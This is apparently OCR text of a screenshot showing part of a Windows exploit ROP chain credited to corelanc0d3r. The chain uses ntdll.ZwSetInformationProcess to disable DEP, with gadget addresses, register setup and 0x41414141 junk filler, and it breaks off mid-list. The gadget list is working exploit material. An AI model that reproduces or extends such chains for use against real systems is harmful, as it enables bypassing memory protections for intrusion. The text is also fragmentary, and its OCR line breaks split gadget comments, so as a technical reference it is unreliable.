
Size : 0x9b000
Technique : ntdll.ZwSetInformationProcess()
Author : corelanc0d3r
rop_gadgets = 

	[

	0x77e25c1f, # POP EAX # 
RETN

	0x77dd1404, # * 
&NtSetInformationProcess

	0x77dfd448, # MOV 
EAX,DWORD PTR DS:[EAX] # 
POP EBP # RETN 04 

	0xffffffff, # (EBP)

	0x77e18a5f, # INC EBP # 
RETN (set EBP to 0)

	0x41414141, # junk 
(compensate)

	0x77e01143, # XOR 
EBP,EAX # RETN	

	0x77e25c1f, # POP EAX # 